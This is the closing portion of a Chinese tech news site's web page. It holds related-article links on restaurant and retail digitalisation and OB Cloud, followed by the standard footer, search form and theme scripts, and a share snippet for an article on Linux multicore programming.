							<h4>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8150"	title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 336</span></div>
							<h4>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8135"	title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-01</span><span><i class="icon-eye"></i> 334</span></div>
							<h4>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8128"	title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 331</span></div>
							<h4>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2026 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '技术分享：Linux多核并行编程关键技术',
				summary: '多核并行编程的背景 在摩尔定律失效之前，提升处理器性能通过主频提升、硬件超线程等技术就能满足应用需要。随着主频提升慢慢接近撞上光速这道墙，摩尔定律开始逐渐失效，多核集成为处理器性能提升的主流手段。现在市面上已经很难看到单核的处理器，就是这一发展趋势的佐证。要充分发挥多核丰富的计算资源优势，多核下的并...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=https://www.dashunet.cn/wp-content/uploads/2018/06/0b2653fd3b7c5cf6a46ce58bed91e5b5.jpg-wh_651x-s_380392664.jpg&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/2012',
				
			});

		</script></body>
</html>